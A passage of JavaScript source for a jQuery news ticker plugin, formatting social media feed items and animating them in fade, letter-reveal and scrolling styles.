                top = array.length;
          
            if (top) while( --top ) {
                current = Math.floor( Math.random() * (top + 1) );
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            
            return array;
        },
        
        // Get feed item format
        getFormat : function( type ) {
            var settings = this.settings;
            
            switch (type) {                        
                case 'facebook':
                    return settings.facebookFormat.length > 0 ? settings.facebookFormat : settings.feedFormat;
                    break;
                case 'twitter':
                    return settings.twitterFormat.length > 0 ? settings.twitterFormat : settings.feedFormat;
                    break;
                case 'lastfm':
                    return settings.lastfmFormat.length > 0 ? settings.lastfmFormat : settings.feedFormat;
                    break;
                case 'tumblr':
                    return settings.tumblrFormat.length > 0 ? settings.tumblrFormat : settings.feedFormat;
                    break;
                case 'pinterest':
                    return settings.pinterestFormat.length > 0 ? settings.pinterestFormat : settings.feedFormat;
                    break;
                default:
                    return settings.feedFormat;
                    break;
            }
        },
        
        // Display feed item
        displayFeedItem : function( item, type ) {
            var text = this.api( 'getFormat', type ),
                replace = ['author', 'excerpt', 'link', 'item_link', 'title', 'timeago', 'date'],
                replacement,
                key;

            for (var i = 0; i < replace.length; i += 1) {                            
                key = replace[i];
                
                // Get replacement
                if (key === 'timeago') {
                    replacement = this.settings.timeAgoFormat( item.timestamp );
                }
                else if (key === 'date') {
                    replacement = this.settings.dateFormat.apply( this, [ item.timestamp ] );
                }
                else {
                    replacement = this.api( 'getReplacement', item, key, type );
                }

                // Do replacement
                switch (key) {                
                    case 'author':                        
                        text = text.replace( /\%author\%/g, replacement );
                        break;

                    case 'excerpt':
                        text = text.replace( /\%excerpt\%/g, replacement );
                        break;

                    case 'link':
                        text = text.replace( /\%link\%/g, replacement );
                        break;
                        
                    case 'item_link':
                        text = text.replace( /\%item_link\%/g, replacement );
                        break;                        

                    case 'title':
                        text = text.replace( /\%title\%/g, replacement );
                        break;

                    case 'timeago':
                        text = text.replace( /\%timeago\%/g, replacement );                        
                        break;

                    case 'date':
                        text = text.replace( /\%date\%/g, replacement);
                        break;
                }                    
            }

            return '<li>' + text + '</li>';
        },
        
        // Get entry key
        getReplacement : function( item, key, type ) {          
            switch (key) {                
                case 'author' :
                    switch (type) {
                        case 'twitter':
                            return item.user.name;
                            break;

                        default:
                            return item.author;
                            break;
                    }
                    break;
                    
                case 'excerpt' :
                    switch (type) {
                        case 'twitter':
                            var text = this.api( 'getTwitterText', item, this.settings.parseTwitterLinks );
                            
                            return text;   
                            break;
                        
                        case 'facebook':                            
                            var t;
                            
                            if ( typeof this.div === 'undefined' ) {
                                this.div = $( document.createElement('div') );
                            }                            

                            t = this.div.html(item.content).text();

                            if (t === '') {
                                return item.contentSnippet.length > this.settings.excerptLength 
                                      ? item.contentSnippet.slice(0, this.settings.excerptLength)
                                      : item.contentSnippet;  
                            }
                            else {
                                return t;
                            }                            
                            break;
                            
                        case 'lastfm':                            
                            return item.title; 
                            break;                          
                        
                        default:
                            return item.contentSnippet.length > this.settings.excerptLength 
                                      ? item.contentSnippet.slice(0, this.settings.excerptLength)
                                      : item.contentSnippet;  
                            break;
                    }
                    break;
                    
                case 'link' :
                    switch (type) {
                        case 'twitter':
                            return 'https://twitter.com/#!/'+ item.user.screen_name; 
                            break;
                            
                        case 'facebook':
                            return 'http://facebook.com/' + this.settings.facebook;
                            break;
                        
                        case 'pinterest':
                            return 'http://pinterest.com/' + this.settings.pinterest + '/';
                            break;
                        
                        default:
                            return item.link;  
                            break;
                    }
                    break;
                    
                case 'item_link' :
                    switch (type) {
                        case 'twitter':
                            return 'https://twitter.com/#!/'+ item.user.name + '/statuses/'+ item.id_str;  
                            break;
                        
                        case 'lastfm':
                            return item.content;
                            break;

                        default:
                            return item.link;
                            break;
                    }
                    break;
                    
                case 'title' :
                    switch (type) {
                        case 'twitter':
                            return '';  
                            break;
                        
                        default:
                            return item.title;  
                            break;
                    }
                    break;
                
            }             
        },
        
        // Get Twitter text
        getTwitterText: function( item, parseLinks ) {
            var text = item.text,                
                self = this,
                entities = [],
                links,
                entity;
            
            text = text.length > this.settings.excerptLength 
                ? text.slice(0, this.settings.excerptLength)
                : text;
            
            if ( parseLinks === false ) {
                return text;
            }   
                     
            // Parse URLs in tweets            
            jQuery.each( item.entities, function(name, links) {                
                for ( var i = 0, max = links.length; i < max; i += 1 ) {
                    entity = links[i];
                    entity.type = name;
                    entity.start = entity.indices[0];
                    entities.push( entity );
                }
            });

            entities.sort( this.api('sortBy', 'start', false ) );

            for ( var i = 0, max = entities.length; i < max; i += 1 ) {
                text = this.api( 'parseTwitterLink', text, entities[i] );
            }

            return text;
        },
        
        // Parse Twitter link
        parseTwitterLink: function( text, entity ) {
            var start = entity.start,
                end = entity.indices[1],
                url,
                text;
                
            if ( start < this.settings.excerptLength ) {
                url = this.api( 'getTwitterLink', entity );    
                text = text.slice(0, start) + url + text.slice(end);    
            }
            
            return text;
        },        
        
        // Get Twitter link, depending on whether it's a URL, user mention or hashtag
        getTwitterLink: function( entity ) {
            var target = this.settings.openLinksInNewWindow === true ? 'target="_blank"' : '';
            switch ( entity.type ) {
                case 'urls' : 
                    return '<a href="' + entity.url + '" ' + target + '>' + entity.display_url + '</a>';
                    break;
                case 'user_mentions':
                    return '<a href="https://twitter.com/#!/' + entity.screen_name + '" ' + target + '>@' + entity.screen_name + '</a>';
                    break;
                case 'hashtags':
                    return '<a href="https://twitter.com/#!/search/' + entity.text + '" ' + target + '>#' + entity.text + '</a>';                
                    break;                
            }
        },
                
        // Default way to display time ago
        getTimeAgo: function( date ) {
            var now = new Date(),
                elapsed = now.getTime() - date.getTime(), // milliseconds elapsed
                day = 86400000,
                minute = 60000,
                hour = 3600000,                            
                units,
                timeago;
            
            if (elapsed < hour) {
                units = Math.ceil( elapsed / minute);                            
                timeago = units > 1 ? units + ' minutes ago' : units + ' minute ago';
            } else if (elapsed < day) {
                units = Math.ceil( elapsed / hour);                            
                timeago = units > 1 ? units + ' hours ago' : units + ' hour ago';
            } else {                
                units = Math.ceil( elapsed / day);                            
                timeago = units > 1 ? units + ' days ago' : units + ' day ago';
            }  

            return timeago;
        },

        // Default date format
        getFormattedDate: function( date ) {
            var date = new Date( date ),
                months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];

            return date.getDate() + ' ' + months[ date.getMonth() ]; // eg. 16 Aug
        },
        
        // Get newsticker list width 
        getListWidth : function() {
            if (this.settings.showControls) {
                return this.dom.controls.position().left - this.dom.title.outerWidth( true );
            }
            else {
                return this.dom.wrapper.width() - this.dom.title.outerWidth( true ) - 1;
            }
        },
        
        // Pause function to be executed whenever pause is initiated
        pause : function() {            
            if (this.settings.showControls === true) {                
                var self = this;
                
                this.dom.controls.children('.pause')
                    .removeClass('pause')
                    .addClass('resume')
                    .off('click', function() {
                        self.delegate( 'pause' )
                    })
                    .on('click', function() {
                        self.delegate( 'resume' )
                    });
            }
        },

        // Resume function to be executed whenever resume is initiated
        resume : function() {            
            if (this.settings.showControls === true) {                
                var self = this;
              
                this.dom.controls.children('.resume')
                    .removeClass('resume')
                    .addClass('pause')
                    .off('click', function() {
                        self.delegate( 'resume' );
                    })
                    .on('click', function() {
                        self.delegate( 'pause' )
                    });
            }
        },
        
        // Handle window resizing
        resize : function() {
            // First try delegating the resizing to the style's resize method. If none exists, handle it ourselves
            if (this.delegate( 'resize' ) === false) {
                this.dom.list.width( this.api( 'getListWidth' ) );
            }
        }        
    }    

    // Newsticker styles collection 
    $.fn.newsticker.styles = {

        // 
        // Fading news ticker
        //
        fade : {
          
            // Loads style-specific settings
            settings : function() {                
                return {
                    'fadeOutSpeed'      : 'slow',
                    'fadeInSpeed'       : 'slow',
                    'transitionSpeed'   : 4000,
                    'pauseOnHover'      : true
                };
            },
            
            // Manipulate individual list item
            manipulateItem : function(item, is_first) {
                var self = this;
                
                item.css({
                    'position' : 'absolute',
                    'left' : 0,
                    'top' : 0
                });
                
                if (is_first) {
                    item.addClass('display');
                }
                else {
                    item.hide();
                }
            },
            
            // Style-specific dom manipulations (see methods.manipulateDom for other dom manipulations)
            manipulateDom : function() {                          
                this.dom.wrapper.css({'width' : '100%'});
                this.dom.title.css({'float' : 'left', 'margin' : 0});
                this.dom.list.css({'float' : 'left', 'width' : this.api('getListWidth') + 'px', 'position' : 'relative', 'list-style' : 'none'});                
            },

            // Loop through each individual list item
            itemLoop : function() {
                var is_first = true,
                    self = this;

                this.dom.items.each( function() {                    
                    self.delegate( 'manipulateItem', $(this), is_first);
                    is_first = false;
                });
            },

            // Get adjacent item (either previous or next)
            adjacentItem : function( movement ) {
                var self = this;
                
                this.dom.items.each(function() {
                    if ( $(this).hasClass('display') ) {
                        self.delegate( 'itemTransform', $(this), movement );
                    }
                })
            },
            
            // Item transformation (called by nextItem and previousItem)
            // The item passed to this function is the one currently on display
            itemTransform : function( item, movement ) {
                // Fade out current item
                this.delegate( 'itemFadeOut', item );
                
                if (movement === 'next') {                    
                    if ( item.is('li:last-child') ) {
                        this.delegate( 'itemFadeIn', this.dom.items.first() );
                    }
                    else {
                        this.delegate( 'itemFadeIn', item.next() );
                    }                  
                }
                else if (movement === 'previous') {
                    if ( item.is('li:first-child') ) {
                        this.delegate( 'itemFadeIn', this.dom.items.last() );
                    }
                    else {
                        this.delegate( 'itemFadeIn', item.prev() );
                    }
                }
            },
            
            // Fade item in
            itemFadeIn : function( item ) {
                item.fadeIn( this.settings.fadeInSpeed, function() {
                    item.addClass('display');
                });
            },
            
            // Fade item out
            itemFadeOut : function( item ) {
                item.fadeOut( this.settings.fadeOutSpeed, function() {
                    item.removeClass('display');
                });
            },

            // Start fade action
            start : function() {
                var self = this;
                
                this.animationId = window.setInterval( function() {
                    self.delegate( 'adjacentItem', 'next' );
                }, this.settings.transitionSpeed)
            },

            // Pause fade
            pause : function() {
                clearInterval( this.animationId );
                this.api( 'pause' );
                return this;
            },

            // Resume fade
            resume : function() {
                this.delegate( 'start' );
                this.api( 'resume' );                
                return this;
            },

            // Next item
            next : function() {
                this.delegate( 'pause' )
                    .delegate( 'adjacentItem', 'next' );
                return this;
            },

            // Previous item
            previous : function() {
                this.delegate( 'pause' )
                    .delegate( 'adjacentItem', 'previous' );
                return this;
            }
            
        },
        
        // 
        // Reveal news ticker
        //       
        reveal : {    
          
            // Initialization script
            init : function() {         
                this.progress = {   
                    animate : true,
                    original : {},
                    span : {},
                    text : '',
                    html: '',
                    length : 0,
                    i: 0,
                    j: 0,
                    k: 0,
                    elements: {},
                    nextHtml: {},
                    nextHtmlIndex: [],
                    nextHtmlContent : ''
                };
            },
            
            // Custom settings for this display style
            settings : function() {     
                return {
                    'letterRevealSpeed'     : 70,
                    'transitionSpeed'       : 2000,
                    'pauseOnHover'          : false
                };                         
            },

            getLength: function() {
                var progress = this.progress;
                
                if (progress.length === 0) {
                    progress.length = progress.text.length;
                }
                return progress.text.length;
            },  

            resetTicker: function( vars ) {
                var progress = this.progress;
                
                progress.span = vars.span;
                progress.elements = vars.elements;
                progress.text = vars.text;
                progress.html = vars.html;
                progress.length = 0;                
                progress.j = 0;                
                this.delegate( 'getNextHtml' );                
                progress.i = 0;                    
            },
            
            getNextHtml: function() {
                var progress = this.progress;
                 
                if ( progress.elements.length <= progress.j ) {
                    progress.nextHtml = {};    
                    progress.nextHtmlIndex = [-1];
                }
                else {
                    progress.nextHtml = progress.elements[progress.j];                        
                    progress.nextHtmlIndex = progress.nextHtml.indeces;
                    progress.nextHtmlContent = $(progress.nextHtml).text();
                    progress.k = 0;
                }
            },

            increment: function() {
                var self = this,
                    progress = self.progress;            
                                

                if ( progress.nextHtmlIndex.start === progress.i ) {
                    clearInterval( this.animationId );
                    
                    this.animationId = window.setInterval( function() {
                        self.delegate( 'incrementHtml' );
                    }, self.settings.letterRevealSpeed );
                                  
                }                    
                else {
                    progress.span.html( progress.text.slice(0, progress.i) ); 
                    progress.i += 1;   
                }
            },
            
            incrementHtml: function() {                
                var self = this,
                    progress = self.progress,
                    text = progress.span.text,
                    element = $( self.delegate( 'getOuterHtml', $(progress.nextHtml) ) ),
                    reveal;            
                
                progress.k += 1;            
                
                reveal = progress.nextHtmlContent.slice(0, progress.k);
                element = $( self.delegate( 'getOuterHtml', element.children().text( reveal ) ) );
                
                progress.span.html( progress.text.slice(0, progress.i) + element.html() );
                
                if (progress.k === progress.nextHtmlIndex.length ) {
                    progress.i += progress.nextHtmlIndex.element.html().length;
                    
                    clearInterval( this.animationId );
                                    
                    progress.j += 1;
                    self.delegate( 'getNextHtml' );                                        
                    this.animationId = window.setInterval( function() {
                        self.delegate( 'revealLetter' );
                    }, self.settings.letterRevealSpeed );                                  
                }
            },

            revealAll: function() {
                var progress = this.progress;
                
                progress.span.html( progress.html );
                progress.i = this.delegate( 'getLength' );  
            },

            manipulateDom : function() {
                var self = this, 
                    dom = self.dom,
                    list = dom.list;
                
                dom.wrapper.css({'width' : '100%'});                   
                dom.title.css({'float' : 'left', 'overflow' : 'hidden'});                
                list.css({'float' : 'left', 'position' : 'relative', 'list-style' : 'none', 'margin' : 0, 'padding' : 0});
                list.width( this.api( 'getListWidth' ) + 'px' );
            },
            
            pause : function() {                              
                this.delegate( 'stopAnimation' );
                this.delegate( 'revealAll' );
                this.api( 'pause' );                
                return this;
            },

            resume : function() {  
                var self = this, 
                    progress = self.progress;

                progress.animate = true;               
                this.animationId = window.setTimeout( function() {
                    self.delegate( 'adjacentItem', 'next' );
                }, 50 );            
                self.api( 'resume' );                
                return self;
            },
            
            // Reveal adjacent item
            adjacent : function( side ) {              
                this.delegate( 'stopAnimation' );
                this.api( 'pause' );
                this.delegate( 'adjacentItem', side );
                this.delegate( 'revealAll' );
                return this;
            },

            // Reveal previous item
            previous : function() { 
                return this.delegate( 'adjacent', 'previous' );                
            },                       

            // Reveal next item
            next : function() {                
                return this.delegate( 'adjacent', 'next' );
            },

            // Stop animation. Used by pause, previous and next methods.
            stopAnimation : function() {
                clearInterval(this.animationId);                
                this.progress.animate = false;
            },

            // Manipulate individual list item
            manipulateItem : function(item, is_first) {
                // Give each list item position and wrap text in span
                item.css({'position' : 'absolute', 'left' : 0, 'top' : 0, 'z-index' : 1})
                    .wrapInner('<span class="original_text" />');

                // Hide each span and make it a block element -- IE8 fix
                item.children('span').css({'opacity' : 0, 'display' : 'block', 'position' : 'relative', 'z-index' : 4});

                if (is_first) {
                    item.addClass('revealing');
                }
            },

            // Loop through items before animation begins
            itemLoop : function() {
                var is_first = true,
                    self = this,
                    dom = self.dom;

                dom.items.each( function() {
                    self.delegate( 'manipulateItem', $(this), is_first );
                    is_first = false;                                                            
                });
            },                       

            // Prepare a new item for reveal
            prepareItem : function() {
                var self = this,                    
                    item = self.dom.list.find('.revealing'),
                    progress = self.progress,
                    html, text;

                if (item.children('.revealing_text').length === 0) {
                    item.append('<span class="revealing_text" />')
                        .children('.revealing_text').css({'opacity' : 1, 'position' : 'absolute', 'left' : 0, 'top' : 0});
                }

                item.css({ 'z-index' : 2 });
                
                html = item.children('.original_text');
                text = self.delegate( 'decodeHtml', html.html() );                 

                this.delegate( 'resetTicker', {
                    span : item.children('.revealing_text'),
                    text : text,
                    html : html.html(),
                    elements : this.delegate( 'getElements', html, text )
                });                         

                if (progress.animate === true) {
                    self.delegate( 'animate' );
                }                
            },
            
            // Return the links within a given list item
            getElements : function( html, text ) {
                var self = this,
                    elements = html.children();
                    
                elements.each( function( i, element ) {
                    elements[i].indeces = self.delegate( 'getElement', $(element), html.html() );
                });                        
                
                return elements;        
            },
            
            // Return start point and length of HTML element
            getElement : function( element, original_string ) {
                var el = this.delegate( 'getOuterHtml', element ),
                    start = original_string.indexOf( el.html() ),
                    length = element.text().length;

                return {
                    'start' : start, 
                    'length' : length, 
                    'element' : el
                };
            },
            
            // Decode HTML
            decodeHtml: function(string) {
                string = string.replace( /<script[^>]*>([\S\s]*?)<\/script>/gmi, '' );
                string = $("<div/>").html(string).html();
                return string;
            },
            
            // Return outer HTML
            // @see http://stackoverflow.com/questions/2419749/get-selected-elements-outer-html
            getOuterHtml : function( element ) {
                return element.clone().wrap('<p>').parent();
            },

            // Animate
            animate: function() {
                var self = this;
                this.animationId = window.setInterval( function() {
                    self.delegate( 'revealLetter' );
                }, self.settings.letterRevealSpeed );
            },

            // Reveal the next letter
            revealLetter : function() {
                var self = this, 
                    progress = self.progress;

                self.delegate( 'increment' );

                if ( progress.i > self.delegate( 'getLength' ) ) {
                    clearInterval(this.animationId);
                    this.animationId = window.setTimeout( function() {
                        self.delegate( 'adjacentItem', 'next' );
                    }, self.settings.transitionSpeed );
                }
            },
            
            // Adjacent item
            adjacentItem : function( side ) {            
                var dom = this.dom,
                    current = dom.list.find('.revealing').removeClass('revealing'),
                    adjacent = this.delegate( side === 'previous' ? 'getPreviousItem' : 'getNextItem', dom, current );
                    
                adjacent.addClass('revealing');
                current
                    .css({ 'z-index' : 1 })
                    .children('.revealing_text').text('');
                this.delegate( 'prepareItem' );
            },
            
            // Start revealing the next item
            getNextItem : function(dom, current) {              
                return ( current.is('li:last-child') ) ? dom.list.find('li:first-child') : current.next();              
            },

            // Start revealing the previous item
            getPreviousItem : function(dom, current) {
                return ( current.is('li:first-child') ) ? dom.list.find('li:last-child') : current.prev();                                  
            },

            // Start the animation process
            start : function() {
                if (this.settings.autoStart === true) {
                    this.delegate( 'prepareItem' );
                }                
            }          
        },
        
        // 
        // Scrolling news ticker
        //
        scroll : {
            
            // Initialization script
            init : function() {
                this.progress = {
                    autoScroll : this.settings.autoStart,
                    left : 0,
                    boundary : 0,
                    last : {},
                    current : {},
                    animationId : 0
                };
            },

            // Manages the scrolling action    
            resetLeft : function() {
                this.progress.left = parseInt( this.dom.list.css('left') );
            },      

            // Loads style-specific settings
            settings : function() {                
                return {
                    'scrollSpeed' : 50,
                    'slideSpeed' : 1000,
                    'slideEasing' : 'swing',
                    'pauseOnHover' : true
                };
            },

            // Style-specific dom manipulations
            manipulateDom : function(is_secondary) {        
                var dom = this.dom,
                    is_secondary = typeof( is_secondary ) === 'undefined' ? false : is_secondary;
                
                if (is_secondary === false) {
                    dom.wrapper.css({'width' : '10000px', 'position' : 'relative'});
                    dom.title.css({'float' : 'left'});
                    dom.list.wrap('<div class="newsticker_scroller" />')
                            .css({'position' : 'absolute', 'left' : 10});
                    dom.scroller = this.dom.wrapper.children('.newsticker_scroller');
                }
                else if (is_secondary === true) {
                    dom.wrapper.css({'width' : '100%'});
                    dom.scroller.css({'position' : 'absolute', 'height' : '100%', 'overflow' : 'hidden', 'width' : this.api( 'getListWidth' )+'px', 'left' : dom.title.outerWidth(true)+'px'});
                }
            },
            
            // Individual news item dom manipulations
            // @return integer. Next X coordinate.
            manipulateItem : function( item, x ) {
                var width = item.css({'float' : 'left'}).outerWidth(true);                
                item.css({'position' : 'absolute', 'display' : 'inline', 'left' : x+'px', 'width' : width+'px'});
                x += width;
                return x;
            },            

            // Set up style-specific item modifications
            itemLoop : function() {
                var self = this,
                    x = 0,
                    progress = this.progress,
                    dom = this.dom;

                dom.items.each( function() {
                    x = self.delegate( 'manipulateItem', $(this), x );  
                });

                progress.current = dom.items.first();
                progress.last = dom.items.last();
                progress.boundary = dom.items.length === 1 ? progress.current.width() : progress.current.next().position().left;
                
                self.delegate( 'manipulateDom', true );
            },

            // Start -- if autoScroll is off, this does nothing
            start : function() {
                if (this.progress.autoScroll === true) {
                    this.delegate( 'animate' );
                }
            },

            // Sets off the scrolling animation
            animate : function() {
                var self = this,
                    progress = self.progress;

                if (progress.autoScroll === false) {
                    progress.autoScroll = true;
                }

                progress.animationId = window.setInterval( function() {
                    self.delegate( 'doAnimation' );                    
                }, self.settings.scrollSpeed);
            },
            
            // Do animation
            doAnimation : function() {
                var progress = this.progress;

                if (progress.left + progress.boundary < 0) {
                    this.delegate( 'nextItem' );
                }
                
                progress.left -= 1;
                this.dom.list.css({ 'left' : progress.left+'px' });                
            },

            // Pause scroll
            pause : function() {
                var progress = this.progress;
                
                progress.autoScroll = false;
                clearInterval(progress.animationId);
                this.api( 'pause' );
                return this;
            },

            // Resume scrolling
            resume : function() {                
                this.delegate( 'animate' );
                this.api( 'resume' );
                return this;
            },

            // Next item -- fired by next control button
            next : function() {
                var self = this,
                    progress = self.progress,
                    settings = self.settings,
                    left = progress.boundary < 0 ? progress.left - progress.current.width() : '-' + progress.boundary;
                                    
                self.delegate( 'pause' );
                
                self.dom.list.animate({'left' : left + 'px'}, settings.slideSpeed, settings.slideEasing, function() {
                    self.delegate( 'resetLeft' );
                    self.delegate( 'nextItem' );
                });            
            },
            
            // Window resize
            resize : function() {
                this.dom.scroller.width( this.api( 'getListWidth' ));
            },

            // Previous item -- fired by previous control button
            previous : function() {
                var self = this,
                    progress = self.progress,
                    settings = self.settings,
                    previous,
                    left;

                self.delegate( 'pause' );
                
                previous = self.delegate( 'getPrevious' );
                previous.css({'left' : progress.current.position().left - parseInt( previous.width() )}); 
                left = previous.position().left < 0 ? (0 - previous.position().left) : '-' + previous.position().left;            

                self.dom.list.animate({'left' : left + 'px'}, settings.slideSpeed, settings.slideEasing, function() {
                    self.delegate( 'resetLeft' );
                    self.delegate( 'previousItem', previous );
                });
            },

            // Switch to next item
            nextItem : function() {
                var progress = this.progress,
                    dom = this.dom,
                    last = dom.items.last(),
                    first = dom.items.first(),
                    new_x = progress.last.outerWidth(false) + progress.last.position().left,
                    current = progress.current;

                current.css({'left' : new_x+'px'});

                if ( current.next().length === 0 ) {
                    progress.current = first;
                    progress.last = last;
                }                    
                else {
                    progress.current = current.next();
                    progress.last = progress.current.prev();                       
                }

                // Set next boundary
                if ( progress.current.next().length === 0 ) {
                    progress.boundary = first.position().left;
                } 
                else {                    
                    progress.boundary = progress.current.next().position().left;
                }
            },

            // Get previous item
            getPrevious : function() {
                var progress = this.progress;
                
                if (progress.current.prev().length === 0) {
                    return this.dom.items.last();
                }

                return progress.current.prev();
            },

            // Switch to previous item
            previousItem : function( previous ) {
                var progress = this.progress,
                    dom = this.dom;
                    
                progress.current = previous;
                if ( progress.current.prev().length === 0 ) {
                    progress.last = dom.items.last();
                }
                else {
                    progress.last = progress.current.prev();
                }

                // Set next boundary
                if ( progress.current.next().length === 0) {
                    progress.boundary = dom.items.first().position().left;
                } 
                else {                    
                    progress.boundary = progress.current.next().position().left;
                }
            }                        
        }        
    }
})( jQuery );